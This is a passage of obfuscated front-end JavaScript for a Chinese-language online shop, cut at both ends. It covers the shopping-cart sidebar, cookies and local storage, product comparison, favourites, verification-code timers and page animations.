'#J_historyBoxHtml', '<div class="history-panel"><ul>', '%s?ctl=Product&met=detail&item_id=%s', '<!----><li><div class="p-img"><a href="', '" target="_blank"><img src="', 'product_item_name', '"></a></div><div class="p-name"><a href="', '" target="_blank">', '</a></div><div class="p-comm"><span class="p-price price-color">￥', '</span></div></li><!---->', ' </ul></div>', '<!-- 没有浏览历史的展示形式 _start --><div class="tip-box"><i class="tip-icon"></i><div class="tip-text">您还没有在商城留下任何足迹哦<br/><a class="color" href="./">赶快去看看吧</a></div></div><!-- 没有浏览历史的展示形式 _end-->', 'goods_count', '99+', '.SS-CART-COUNT', 'user_nickname', '.SS-USER-ALREADY-LOGIN', '.SS-USER-PIC', 'user_rank', '.SS-USER-RANK-IMG', 'user_level_logo', 'title', 'user_level_name', '.SS-USER-RANK-NAME', '.SS-USER-LAST-LOGIN', 'last_time_format', '.SS-USER-NOT-LOGIN', '<img class="fly-img" src="', 'fly', 'pageX', 'pageY', 'left', 'destory', '#RightCartBox', 'mouseleave', 'mouseenter', '.cartbox', 'lasttime', '.cartbox-goods-list', '.sidebar-cartbox-trigger', 'RightCartBox', '您正在删除开放购买活动商品\n\n删除后您失去本次开放购买资格，无法下单购买此商品。\n确认删除此商品吗？', '.add-to-cart a', '.sidebar-cartbox', 'count', 'renderCount', '.sidebar-cartbox-goods-list', 'size', '.cart-panel-content', '.bonus-panel-content', 'initCartContents', '#J_RightCartTrigger', '<div class="cart-list"><!-- 如果商品已失效，给下面的div追加class "invalid" -->', 'invalid', '暂时缺货', '元', '<img alt="', '" src="', '?width=50&height=50"  width="50" height="50">', '<div class="cart-item ', '"><div class="item-goods"><span class="p-img"><a href="', '</a></span><div class="p-name"><a href="', '"><!-- 如果商品已失效，显示下面的font标签 _start --><!-- 如果商品已失效，显示下面的font标签 _end -->', '</a></div><div class="p-price"><strong class="second-color">￥', '</strong>×', '</div><a href="javascript:void(0);" class="p-del btn-del J_delItem" gid="', '">删除</a></div></div>', '</div>', '<div class="cart-footer-checkout"><div class="number">共<strong class="count second-color">', '</strong>件商品</div><div class="sum">共计：<strong class="total second-color">￥', '</strong></div><a class="btn btn btn-primary btn-cart bg-color" href="', '">去购物车结算</a></div>', '#RightCartBoxFooter', '<!-- 没有商品的展示形式 _start --><div class="tip-box"><i class="tip-icon"></i><div class="tip-text">您的购物车里什么都没有哦<br/><a class="color" href="', '" title="再去看看吧"target="_blank">再去看看吧</a></div></div><!-- 没有商品的展示形式 _end-->', '.cart_num', '#J_RightCartBtn', 'start', 'loading', 'group_sn', 'always', '/cart/quick-buy.html', 'go', 'shop_id', 'is_sku', '/cart/add', 'image_url', 'event', 'callback', 'call', 'abort', '/cart/delete', '|', 'sku_id', 'toPermute', '/cart/change-number', '/cart/select', ',', 'openim', 'webcall', 'availHeight', 'screen', 'availWidth', 'height=', ',,innerHeight=', ',width=', ',innerWidth=', ',top=', ',left=', ',status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=0,titlebar=no', 'write', '<html><head><title>正在连接客服，请稍后...</title><meta charset="utf-8" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport" /><link type="text/css" rel="stylesheet" href="/css/common.css" /></head><body><div class="loading"><div class="loading-img"><img src="/images/aliim-loading.gif"></div></div></body></html>', 'goods_id', 'order_id', '/user/im/check.html', '/user/im/open.html', '?goods_id=', '?order_id=', '?shop_id=', 'comparebox', '.sidebar-comparebox', '.sidebar-comparebox-trigger', '/compare/box-goods-list', '.sidebar-comparebox-goods-list', 'compare', '/compare/toggle', 'reset', '/compare/add', '/compare/remove', 'removeCallback', '/compare/clear', 'clearCallback', '/compare/goods-list.html', 'collect', 'show_count', '/user/collect/toggle.html', 'bonus_info', '/user/collect/add.html', '/user/collect/remove.html', '/user/collect/goods-list.html', 'bonus', '/user/bonus/receive.html', 'JSON', 'cart-js-init', '.returnTop', 'body,html', '.quick-login .quick-links-a,.quick-login .quick-login-a,.customer-service-online a', '.pop-login,.pop-mask', '.quick-area', '.quick-sidebar', 'mouseout', '.right-sidebar-panel li', 'children', '.popup', 'visibility', '.ibar_login_box', 'display', 'block', 'none', '.sidebar-tabs', '.right-sidebar-main', 'right-sidebar-main-open', '.right-sidebar-panels', 'animate-in', 'animate-out', 'z-index', '.close-panel', 'target', 'closest', '.right-sidebar-con', '.ajax-login', 'login_box', 'iframe', 'info', 'done!', '.QR-code li', '.QR-code .code', '.service-online', 'config', 'CACHE_EXPIRE', '#CH', 'CH', 'chid', '#FX', 'FX', 'fxid', 'function', 'amd', 'jquery', 'jqueryext', 'bootstrap', 'select2', 'bxslider', 'carousel', 'countdown', 'actual', 'elevatezoom', 'jquery-ui', 'innerWidth', '.container', '.vertical-menu-content', '.vertical-dropdown-menu', '#nav-top-menu', 'nav-ontop', 'home', 'appendTo', '#shopping-cart-box-ontop .cart-block', '#cart-block', '#shopping-cart-box-ontop', '#user-info-opntop #user-info-top', '.top-header .container', 'prependTo', '#form-search-opntop form', '#header .header-search-box', 'createElement', 'p', '200px', 'position', 'absolute', '0px', '150px', 'overflow', 'appendChild', 'offsetWidth', 'clientWidth', 'removeChild', '#main-menu .navbar', '#main-menu', 'menu-option9', 'menu-option10', 'menu-option11', 'menu-option14', '#main-menu ul.mega_dropdown', '#main-menu li.dropdown:not(.active) >a', 'data-toggle', 'dropdown', '#main-menu li.dropdown >a', 'outerHeight', '.full-height', 'a.fancybox', 'unbind', '.quick-view .search,a.quick-view', '.goods-info-box .attributes', 'ul>li', 'autosize', 'fn', '.autosize, .autogrow', 'lazyload', 'img[data-original]', 'dropdownHover', '[data-hover="dropdown"]', '.input-group.spinner', '[data-type="decrement"]', '[data-type="increment"]', '.form-control', 'step', 'min', 'max', '.box-main .form-section:has(label)', 'label', 'focus', 'form-section-active', 'form-section-focus', 'keydown', '.parallax', 'parallax', '50%', 'tooltip', '[data-toggle="tooltip"]', '#size_chart', 'blueberry', '.blueberry', '.owl-carousel', 'navText', '<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>', 'smartSpeed', '300', 'owl-style2', 'animateOut', 'animateIn', 'owlCarousel', '.owl-carousel-vertical', '<span class="icon-up"></spam>', '<span class="icon-down"></span>', '900', 'fadeInUp', '[data-countdown]', '<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>', 'strftime', '.countdown-lastest', 'Years', 'Months', 'Weeks', 'Days', 'Hrs', 'Mins', 'Secs', '<span class="box-count"><span class="number">{dnn}</span> <span class="text">Days</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span class="text">Hrs</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span class="text">Mins</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span class="text">Secs</span></span>', 'y', 'm', 'd', 'h', 'i', 's', '.select-category, .select2', '.home-slider', '#contenhomeslider', '#contenhomeslider li', '#contenhomeslider-customPage', '#contenhomeslider-customPage li', '#bx-pager', '#bx-next', '#bx-prev', '#slide-background', '#slide-background li', '.slider-range-price', 'unit', 'value-min', 'value-max', 'label-reasult', 'slider', 'values', ' - ', 'log', '.slider-range', '.amount-range-price', '.product-img-thumb .owl-carousel', '#product-zoom', 'elevateZoom', 'inner', 'crosshair', 'gallery_01', 'getScript', 'static_url', '/../common/js/plugins/jquery.elevatezoom.js', 'caption', '<a href="', '">Download image</a>', '<br />', 'downloadButton', '$refs', '<a class="fancybox-button fancybox-download"></a>', 'buttons', '.fancybox-container', '.fancybox-wrap', '.video-btn', '.slide-fullscreen .item-slide', 'data-background', 'background-image', '.testimonial-carousel', 'trigger', 'next.owl.carousel', 'changed.owl.carousel', '.owl-item.active', 'item-center', 'next', 'first', '.info', 'one', '.block-testimonials,.block-testimonials2', '.testimonial-caption', 'zoomIn animated', 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', '.testimonial-carousel2', 'fadeIn animated', '.list-brand', 'vertical', 'iCheck', 'input.icheck', 'icheckbox_square-red', 'iradio_square-red', '2', '3', '4', 'f', 'g', 'o', 't', 'r', 'u', 'rpr', '[data-toggle="city-picker"]', 'citypicker', 'ChineseDistricts', '/../common/js/plugins/citypicker/city-picker.data.min.js', '/../common/js/plugins/citypicker/city-picker.min.js', '#popup-newsletter', 'modal', '.trend_tit ul li', 'cur', '.trend_con', '.trend_hot_con0', '.hot_pre', '.hot_next', '.trend_hot_con0 ul', 'outerWidth', 'li:last', '.floor_left_pic', '.pre_btn', '.next_btn', 'ul', '.floor_pic0 ul li', '.con', '-5px', '.floor_con_pic0 ul li', '.floor_pic .pic', 'img', '390px', '350px', '400px', '360px', '.trend_new_pic0 .pic', '410px', '370px', '$body', '$topBanner', '#top-banner', '$header', '#header', '$topHeader', '.top-header', '$mainHeader', '.main-header', '$searchBox', '.header-search-box', '$cartBox', '.shopping-cart-box', '$topMenu', '.nav-top-menu', '$megaMenu', '.box-vertical-megamenus', '$mainMenu', '.main-menu', '$pageContainer', '$sidebar', '$footer', '#footer', '$chat', '#chat', 'a[data-pjax]', 'pjax:success', '.zoomContainer', '.verify_code', '&rand_key=', '#rand_key', '.J_imChat', 'layim', 'chat', 'friend', 'user_id', '.add-to-cart a:not(.disable), .item-add-cart:not(.disable)', 'ladda', '#cart_quantity', '<div class="buy-box">                            <div class="row">                                <div class="buy-succ-box clearfix">                                    <div class="goods-content  col-xs-12" id="J_goodsBox"> <div class="goods-img"> <img src="%s" width="64" height="64"> </div> <div class="goods-info"> <h3>已成功加入购物车！</h3> <span class="name"> %s  </span>     </div></div>                                    <div class="actions J_actBox  col-xs-12  text-center">                                        <p class="hide J_notic">有商品未成功加入购物车，可以在购物车中查看</p>                                        <a href="javascript:$.fancybox.close();" class="btn btn-line-gray J_goBack " data-fancybox-close>继续购物</a>                                        <a href="', '" class="btn btn-primary" data-stat-id="0e0460e3953e2713">去购物车结算</a>                                    </div>                                </div>                            </div>                        </div>', 'item_name', '.item-buy-now:not(.disable)', '%s|%s', 'checkout', '&typ=json', '.quick-view .item, .item-collect', 'favorite', '?ctl=User_Favorites&met=', '.quick-view .store, .store-collect', 'store', '<i class="iconfont icon-follow"></i><i class="fa fa-heart fa-fw"></i><i class="icon fa fa-star-o"></i>', '关注店铺', '#store_favorite_num', '已关注', '.order_btn .cancel', '确定取消订单吗?', '?ctl=User_Order&met=cancel&typ=json', '移除订单', 'cancel', 'prev', '.order_btn .remove', '确定移除订单吗?', '?ctl=User_Order&met=remove&typ=json', '.order_btn .receive', '确定收货吗?', '?ctl=User_Order&met=receive&typ=json', '评价订单', 'comment', 'receive', '?ctl=User_Order&met=storeCommentManage&order_id=', '.btn-close', '.top-banner', '.toggle-menu', 'toggle', '.nav-menu', '.navbar-collapse', 'a.btn-elevator', 'hash', 'html, body', '.scroll_top', '.brand-showcase-logo li', 'tab', '.brand-showcase-logo', '.brand-showcase-content', '.brand-showcase-content-tab', '.open-cate', 'li.cat-link-orther', 'colse-cate', 'open-cate', '关闭', '.colse-cate', '全部分类', '.vertical-megamenus-ontop-bar', 'slideToggle', '#vertical-megamenus-ontop', '.display-product-option .view-as-grid', '.display-product-option', '#view-product-list', '.product-list', 'list', 'grid', '.display-product-option .view-as-list', '.tree-menu li span', '.btn-open-mobile', 'optop', '.title', '.btn-plus-down', '#option-product-qty', '.btn-plus-up', '*', '#box-vertical-megamenus', 'has', '#btn-send-contact', '#subject', '#email', '#order_reference', '#message', 'ajax_contact.php', 'done', '#message-box-conact', '<div class="alert alert-info">Your message was sent successfully. Thanks</div>', '.block-quickview .product-img-thumb a', '.product-image', '.product-full img', '.form-search .icon', '.form-search', '.form-search-inner', '.form-search-inner .input-serach input', '.block-tab-category .bar', '.block-tab-category', '.tab-cat', '.block-top-brands2 .list-brands a', '.list-brands', 'a.tab-nav', '.block-top-brands2', '.brand-products .tab-panel', 'resize', '#cart-block .cart-block', '#shopping-cart-box-ontop .shopping-cart-box-ontop-content', '#user-info-opntop', '#header .header-search-box form', '#form-search-opntop', '.home #header', 'innerHeight', '#box-vertical-megamenus .box-vertical-megamenus'];
for( var i in _x10949 ){
    if(_x10949[i] == ".add-to-cart"){
        console.log( _x10949[i] )
    }
}
function updateMiniCart() {
    _x10949[0] != typeof $[_x10949[1]] && $[_x10949[2]]($[_x10949[1]][_x10949[3]]) && $[_x10949[1]][_x10949[3]]();
    var t = $(_x10949[4]),
        a = $(_x10949[5]),
        e = $[_x10949[6]](_x10949[7]);
    return e && parseFloat(e) > 0 ? (t[_x10949[8]](_x10949[9] + e), a[_x10949[12]](_x10949[13])[_x10949[11]](_x10949[14])[_x10949[10]](_x10949[9]), e) : (t[_x10949[8]](_x10949[15]), a[_x10949[16]](_x10949[13])[_x10949[11]](_x10949[14])[_x10949[10]](_x10949[9]), 0);
}

function HoverWatcher(t) {
    this[_x10949[17]] = !1;
    var a = this;
    this[_x10949[18]] = function() {
        return a[_x10949[17]];
    }, $(t)[_x10949[19]](function() {
        a[_x10949[17]] = !0;
    }, function() {
        a[_x10949[17]] = !1;
    });
}

function crossselling_serialScroll() {
    $[_x10949[21]][_x10949[20]] && $(_x10949[22])[_x10949[20]]({
        minSlides: 2,
        maxSlides: 4,
        slideWidth: 178,
        slideMargin: 20,
        moveSlides: 1,
        infiniteLoop: !1,
        hideControlOnEnd: !0,
        pager: !1
    });
}

function checkCustomizations() {
    var t = new RegExp(_x10949[23]);
    if (_x10949[0] != typeof customizationFields)
        for (var a = 0; a < customizationFields[_x10949[24]]; a++)
            if (1 == parseInt(customizationFields[a][1]) && (_x10949[9] == $(_x10949[25] + customizationFields[a][0])[_x10949[10]]() || $(_x10949[25] + customizationFields[a][0])[_x10949[8]]() != $(_x10949[25] + customizationFields[a][0])[_x10949[26]]()) && !t[_x10949[27]]($(_x10949[25] + customizationFields[a][0])[_x10949[28]](_x10949[29]))) return !1;
    return !0;
}

function emptyCustomizations() {
    if (customizationId = null, _x10949[0] != typeof customizationFields) {
        $(_x10949[31])[_x10949[30]](function() {
            $(this)[_x10949[32]]();
        }), $(_x10949[33])[_x10949[30]](function() {
            $(this)[_x10949[32]]();
        });
        for (var t = 0; t < customizationFields[_x10949[24]]; t++) $(_x10949[25] + customizationFields[t][0])[_x10949[10]](_x10949[9]), $(_x10949[25] + customizationFields[t][0])[_x10949[26]](_x10949[9]);
    }
}

function isSupportStorage() {
    return _x10949[34] == typeof window[_x10949[35]];
}

function getQueryString(t) {
    var a = new RegExp(_x10949[36] + t + _x10949[37]),
        e = window[_x10949[41]][_x10949[40]][_x10949[39]](1)[_x10949[38]](a);
    return _x10949[42] != t || SYS[_x10949[43]] ? null != e ? e[2] : _x10949[9] : SYS[_x10949[44]];
}

function addCookie(t, a, e) {
    if (e > 0) {
        var i = new Date();
        i[_x10949[45]](i[_x10949[46]]() + 3600 * e * 1000), $[_x10949[6]](t, a, {
            expires: e / 24,
            path: _x10949[47]
        });
    } else $[_x10949[6]](t, a);
}

function getCookie(t) {
    return $[_x10949[6]](t);
}

function delCookie(t) {
    $[_x10949[6]](t, null, {
        path: _x10949[47]
    });
}

function getLocalStorage(t) {
    if (wsCache && wsCache[_x10949[48]]()) {
        var a = wsCache[_x10949[49]](t);
        return a || (a = getCookie(t)), a;
    }
    return getCookie(t);
}

function setLocalStorage(t, a, e) {
    return _x10949[0] == typeof e && (e = 43800), wsCache && wsCache[_x10949[48]]() ? wsCache[_x10949[50]](t, a, {
        exp: 3600 * e
    }) : addCookie(t, a, e);
}

function delLocalStorage(t) {
    return delCookie(wsCache && wsCache[_x10949[48]]() ? t : t);
}

function updateLocalStorage(t, a, e) {
    return wsCache && wsCache[_x10949[48]]() ? wsCache[_x10949[51]](t, a, {
        exp: 3600 * e
    }) : addCookie(t, a, e);
}

function get_voucher(t) {
    $[_x10949[52]]({
        type: _x10949[53],
        url: SYS[_x10949[56]][_x10949[55]][_x10949[54]],
        data: {
            activity_id: t
        },
        dataType: _x10949[57],
        success: function(t) {
            200 == t[_x10949[58]] ? Public[_x10949[59]](_x10949[60]) : Public[_x10949[61]](t[_x10949[62]]);
        },
        error: function() {
            Public[_x10949[61]](_x10949[63]);
        }
    });
}
function getSelectedItem(t) {

    var a = [];
    var type = "";
    $(_x10949[65])[_x10949[64]](function() {
        var t = $(this),
            e = t[_x10949[28]](_x10949[66]);
        a[_x10949[67]](e);

          var innertype = t.attr("type");
          if(typeof innertype !="undefined" && innertype != null){
               type = innertype ;
          }

    }), a[_x10949[68]](function(t, a) {
        return t - a;
    });


    var e = a[_x10949[69]](_x10949[70]);

    if (sys_item[_x10949[71]][e] && sys_item[_x10949[72]] != sys_item[_x10949[71]][e][0])
        if ($[_x10949[74]][_x10949[73]] && _x10949[75] != t) {
            show_loading_bar({
                delay: 3.5,
                pct: 100,
                finish: function() {}
            });
            var i = sys_item[_x10949[71]][e][2];
             
             
            if(type == "supplier"){
                 i += "&mdu=supplier" ;
            }
            
            $[_x10949[73]]({
                url: i,
                container: _x10949[76]
            });
        } else if(false){

        }else{

            
             window[_x10949[41]][_x10949[77]] = sys_item[_x10949[71]][e][2];
        }
}

function show_loading_bar(t) {
    var a = {
        pct: 0,
        delay: 1.3,
        wait: 0,
        before: function() {},
        finish: function() {},
        resetOnEnd: !0
    };
    _x10949[34] == typeof t ? a = jQuery[_x10949[78]](a, t) : _x10949[79] == typeof t && (a[_x10949[80]] = t), a[_x10949[80]] > 100 ? a[_x10949[80]] = 100 : a[_x10949[80]] < 0 && (a[_x10949[80]] = 0);
    var e = jQuery,
        i = e(_x10949[81]);
    0 == i[_x10949[24]] && (i = e(_x10949[82]), e(_x10949[84])[_x10949[83]](i));
    var n = i[_x10949[11]](_x10949[85]),
        o = n[_x10949[86]](_x10949[80]),
        s = o > a[_x10949[80]];
    a[_x10949[87]](o), TweenMax[_x10949[88]](n, a[_x10949[89]], {
        css: {
            width: a[_x10949[80]] + _x10949[90]
        },
        delay: a[_x10949[91]],
        ease: s ? Expo[_x10949[92]] : Expo[_x10949[93]],
        onStart: function() {
            i[_x10949[16]](_x10949[94]);
        },
        onComplete: function() {
            var t = n[_x10949[86]](_x10949[80]);
            100 == t && a[_x10949[95]] && hide_loading_bar(), a[_x10949[96]](t);
        },
        onUpdate: function() {
            n[_x10949[86]](_x10949[80], parseInt(n[_x10949[49]](0)[_x10949[98]][_x10949[97]], 10));
        }
    });
}

function hide_loading_bar() {
    var t = jQuery,
        a = t(_x10949[81]),
        e = a[_x10949[11]](_x10949[85]);
    a[_x10949[12]](_x10949[94]), e[_x10949[97]](0)[_x10949[86]](_x10949[80], 0);
}

function initFloor() {
    function t() {
        for (var t = $(_x10949[99]), a = $(window)[_x10949[100]](), e = t[_x10949[24]] - 1; e >= 0; e--)
            if (a >= $(t[e])[_x10949[102]]()[_x10949[101]] - $(t[e - 1])[_x10949[103]]() / 2) return void $(_x10949[106])[_x10949[105]](e)[_x10949[12]](_x10949[107])[_x10949[104]]()[_x10949[16]](_x10949[107]);
    }
    if ($(_x10949[108])) {
        var a = $(_x10949[109]);
        $[_x10949[64]]($(_x10949[108]), function(t, e) {
            var i = $[_x10949[110]]($(e)[_x10949[11]](_x10949[111])[_x10949[8]]()),
                n = $[_x10949[110]]($(e)[_x10949[11]](_x10949[112])[_x10949[8]]());
            _x10949[9] == n && (n = i);
            var o = $(_x10949[113] + i + _x10949[114] + n + _x10949[115]),
                s = $(_x10949[116]);
            t && t < $(_x10949[108])[_x10949[24]] && a[_x10949[83]](s), a[_x10949[83]](o);
        });
        var e = 0;
        $(_x10949[108])[_x10949[24]] > 0 && (e = $(_x10949[108])[_x10949[102]]()[_x10949[101]]), $(window)[_x10949[117]](function() {
            var a = $(window)[_x10949[100]]();
            a > e ? $(_x10949[120])[_x10949[119]](_x10949[121], function() {
                $(_x10949[109])[_x10949[118]]({
                    '-webkit-transform': _x10949[122],
                    '-moz-transform': _x10949[122],
                    transform: _x10949[122],
                    opacity: _x10949[123]
                });
            })[_x10949[118]]({
                visibility: _x10949[124]
            }) : ($(_x10949[109])[_x10949[118]]({
                '-webkit-transform': _x10949[125],
                '-moz-transform': _x10949[125],
                transform: _x10949[125],
                opacity: _x10949[15]
            }), $(_x10949[120])[_x10949[118]]({
                visibility: _x10949[126]
            })), t();
        });
        var i = [],
            n = 0;
        $(_x10949[128])[_x10949[127]](_x10949[129], function() {
            var t = $(this);
            t[_x10949[130]]();
            var a = $(_x10949[128])[_x10949[131]](this);
            a > 0 && (n = 50), n = 150, i = [];
            for (var e = 0; e < $(_x10949[99])[_x10949[24]]; e++) i[_x10949[67]](parseInt($(_x10949[99])[_x10949[105]](e)[_x10949[102]]()[_x10949[101]]) + 30);
            var o = i[a];
            $(_x10949[134])[_x10949[133]]()[_x10949[132]]({
                scrollTop: o - n + _x10949[135]
            }, 400);
        }), $(_x10949[136])[_x10949[129]](function() {
            $(_x10949[134])[_x10949[133]]()[_x10949[132]]({
                scrollTop: 0
            }, 400);
        });
    }
}
_x10949[0] == typeof window[_x10949[137]] && (window[_x10949[137]] = {}, window[_x10949[137]] = {
    smsTimer: function(t) {
        var a = this,
            e = $(t)[_x10949[86]](_x10949[91]);
        0 == e ? ($(t)[_x10949[138]](_x10949[139])[_x10949[26]](_x10949[140]), $(t)[_x10949[16]](_x10949[139]), $(t)[_x10949[86]](_x10949[58], !0), $(t)[_x10949[86]](_x10949[91], $(t)[_x10949[86]](_x10949[141]))) : ($(t)[_x10949[28]](_x10949[139], !0)[_x10949[26]](e + _x10949[142]), $(t)[_x10949[12]](_x10949[139]), $(t)[_x10949[86]](_x10949[91], --e), setTimeout(function() {
            a[_x10949[143]](t);
        }, 1000));
    },
    countDown: function(t, a) {
        var e = this;
        $(t)[_x10949[86]](_x10949[141], a), $(t)[_x10949[86]](_x10949[91], a), (_x10949[0] == typeof $(t)[_x10949[86]](_x10949[58]) || $(t)[_x10949[86]](_x10949[58])) && ($(t)[_x10949[86]](_x10949[58], !1), e[_x10949[143]](t));
    },
    imageVerifyCode: function(t, a) {
        $(t)[_x10949[127]](_x10949[129], function() {
            var e = Math[_x10949[144]](),
                i = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[146]], {
                    rand_key: e
                });
            $(t)[_x10949[118]](_x10949[148], _x10949[149] + i + _x10949[150]), $(a)[_x10949[26]](e);
        });
        var e = Math[_x10949[144]](),
            i = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[146]], {
                rand_key: e
            });
        $(t)[_x10949[118]](_x10949[151], _x10949[149] + i + _x10949[152]), $(t)[_x10949[118]](_x10949[153], _x10949[154]), $(t)[_x10949[118]](_x10949[155], _x10949[156]), $(a)[_x10949[26]](e);
    },
    emailVerifyCode: function(t, a, e) {
        var i = this;
        $(a)[_x10949[127]](_x10949[129], function() {
            var n = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[157]], {
                rand_key: t
            });
            _x10949[0] != typeof e && (n = n + _x10949[158] + e), $[_x10949[159]]({
                type: _x10949[160],
                url: n,
                data: {},
                dataType: _x10949[161],
                jsonp: _x10949[162],
                success: function(t) {
                    if (200 == t[_x10949[58]]) {
                        var e = 60;
                        i[_x10949[163]](a, e);
                    } else Public[_x10949[164]](t[_x10949[62]]);
                }
            });
        });
    },
    smsVerifyCode: function(t, a, e, i) {
        var n = this;
        $(a)[_x10949[127]](_x10949[129], function() {
            var o = itemUtil[_x10949[145]](SYS[_x10949[56]][_x10949[147]][_x10949[165]], {
                mobile: t
            });
            _x10949[0] != typeof i && (o = o + _x10949[166] + $(i)[_x10949[26]]()), _x10949[0] != typeof e && (o = o + _x10949[167] + $(e)[_x10949[26]]()), $[_x10949[159]]({
                type: _x10949[53],
                url: o,
                data: {},
                dataType: _x10949[161],
                jsonp: _x10949[162],
                success: function(t) {
                    if (200 == t[_x10949[58]]) {
                        var e = 60;
                        n[_x10949[163]](a, e);
                    } else Public[_x10949[164]](t[_x10949[62]]);
                }
            });
        });
    }
}), $(function() {
    $(_x10949[168])[_x10949[24]] > 0 && $[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[172], {}, function(t) {
        $(_x10949[168])[_x10949[173]](t[_x10949[86]][_x10949[174]]), $(_x10949[175])[_x10949[28]](_x10949[176], t[_x10949[86]][_x10949[178]][_x10949[177]]), $(_x10949[179])[_x10949[10]](t[_x10949[86]][_x10949[180]]), $[_x10949[182]][_x10949[181]]($(_x10949[183]));
    }, _x10949[57]), setTimeout(function() {
        $(_x10949[184])[_x10949[127]](_x10949[129], function() {
            $(this)[_x10949[185]](_x10949[186]);
            var t = $(this)[_x10949[104]](_x10949[187]),
                a = $(this)[_x10949[11]](_x10949[188]);
            t[_x10949[189]](_x10949[190]) ? (t[_x10949[191]](), a[_x10949[16]](_x10949[192]), a[_x10949[12]](_x10949[193])) : (t[_x10949[194]](), a[_x10949[16]](_x10949[193]), a[_x10949[12]](_x10949[192]));
        });
    }, 1000);
}), $(function() {
    $(_x10949[196])[_x10949[195]](function() {
        $(this)[_x10949[12]](_x10949[197])[_x10949[104]]()[_x10949[16]](_x10949[197]);
        var t = $(this)[_x10949[131]]();
        $(_x10949[198])[_x10949[191]](), $(_x10949[198])[_x10949[105]](t)[_x10949[119]]();
    });
}), _x10949[0] != typeof SS && SS || (window[_x10949[199]] = {}),
    function() {
        'use strict';
        SS[_x10949[200]] = function() {
            function t(t) {
                if (t[_x10949[201]] > 0) {
                    $[_x10949[6]](_x10949[7], t[_x10949[201]], {
                        path: _x10949[47]
                    });
                    for (var a = SYS[_x10949[56]][_x10949[203]][_x10949[202]][_x10949[51]](_x10949[57], _x10949[204]), e = t[_x10949[201]] > 5 ? _x10949[205] : _x10949[206], i = 0, n = t[_x10949[207]][_x10949[24]]; n > i; i += 1) {
                        var o, s, c, d = _x10949[208] + t[_x10949[207]][i][_x10949[209]] + _x10949[210];
                        t[_x10949[207]][i][_x10949[211]] ? (o = _x10949[212], s = _x10949[213]) : (o = _x10949[9], s = t[_x10949[207]][i][_x10949[214]] + _x10949[215] + t[_x10949[207]][i][_x10949[216]]), 0 === i && (o += _x10949[217]), t[_x10949[207]][i][_x10949[218]] ? (c = t[_x10949[207]][i][_x10949[218]], e += _x10949[219] + o + _x10949[220] + c + _x10949[221] + d + _x10949[222] + c + _x10949[221] + t[_x10949[207]][i][_x10949[223]] + _x10949[224] + s + _x10949[225] + t[_x10949[207]][i][_x10949[226]] + _x10949[227] + t[_x10949[207]][i][_x10949[228]] + _x10949[229]) : e += _x10949[219] + o + _x10949[230] + d + _x10949[231] + t[_x10949[207]][i][_x10949[223]] + _x10949[232] + s + _x10949[225] + t[_x10949[207]][i][_x10949[226]] + _x10949[227] + t[_x10949[207]][i][_x10949[228]] + _x10949[229];
                    }
                    e += _x10949[233] + t[_x10949[234]] + _x10949[235] + t[_x10949[236]] + _x10949[237] + a + _x10949[238], r[_x10949[10]](e);
                } else  $[_x10949[6]](_x10949[7], 0, {path: _x10949[47]}),r[_x10949[10]](_x10949[239]);
            }

            function a() {
                $[_x10949[159]]({
                    type: _x10949[240],
                    url: SYS[_x10949[56]][_x10949[203]][_x10949[241]],
                    dataType: _x10949[161],
                    jsonp: _x10949[162],
                    cache: !1,
                    success: function(a) {
                        200 === a[_x10949[58]] ? t(a[_x10949[86]]) : r[_x10949[10]](_x10949[242] + a[_x10949[62]] + _x10949[243]), updateMiniCart();
                    }
                });
            }

            function e() {
                r[_x10949[244]](_x10949[121]);
            }

            function i() {
                r[_x10949[245]](_x10949[121], function() {
                    s[_x10949[16]](_x10949[246]), $(this)[_x10949[10]](c);
                });
            }

            function n(t) {
                $[_x10949[159]]({
                    type: _x10949[240],
                    url: SYS[_x10949[56]][_x10949[203]][_x10949[32]] + _x10949[247] + t,
                    dataType: _x10949[161],
                    jsonp: _x10949[162],
                    cache: _x10949[248],
                    success: function(t) {
                        200 === t[_x10949[58]] ? (a(), updateMiniCart()) : alert(t[_x10949[62]]);
                    }
                });
            }

            function o() {
                return (_x10949[0] == typeof miniCartDisable || !miniCartDisable || _x10949[0] == typeof SS[_x10949[250]][_x10949[249]] || _x10949[123] !== SS[_x10949[250]][_x10949[249]]) && (s[_x10949[127]]({
                    mouseenter: function() {
                        clearTimeout(d), $(this)[_x10949[251]](_x10949[246]) || ($(this)[_x10949[12]](_x10949[246]), a(), e());
                    },
                    mouseleave: function() {
                        d = setTimeout(function() {
                            i();
                        }, 200);
                    }
                }), void r[_x10949[127]](_x10949[129], _x10949[252], function(t) {
                    var a = $(this)[_x10949[28]](_x10949[253]),
                        e = $(this)[_x10949[28]](_x10949[254]);
                    return !(_x10949[255] === e && !confirm(_x10949[256])) && (t[_x10949[257]](), void n(a));
                }));
            }
            var s = $(_x10949[5]),
                r = $(_x10949[258]),
                c = _x10949[259],
                d = null;
            return {
                init: o
            };
        }();
    }(), jQuery(document)[_x10949[260]](function(t) {
    updateMiniCart(), SS[_x10949[200]][_x10949[261]]();
});
var static_token = _x10949[9],
    ajaxCart = {
        nb_total_products: 0,
        overrideButtonsInThePage: function() {
            $(document)[_x10949[262]](_x10949[129], _x10949[263])[_x10949[127]](_x10949[129], _x10949[263], function(t) {
                t[_x10949[257]]();
                var a = parseInt($(this)[_x10949[86]](_x10949[264])),
                    e = parseInt($(this)[_x10949[86]](_x10949[265])),
                    i = parseInt($(this)[_x10949[86]](_x10949[266]));
                i || (i = 1), _x10949[139] != $(this)[_x10949[267]](_x10949[139]) && ajaxCart[_x10949[268]](a, e, !1, this, i);
            }), $(_x10949[269])[_x10949[24]] && $(document)[_x10949[262]](_x10949[129], _x10949[270])[_x10949[127]](_x10949[129], _x10949[270], function(t) {
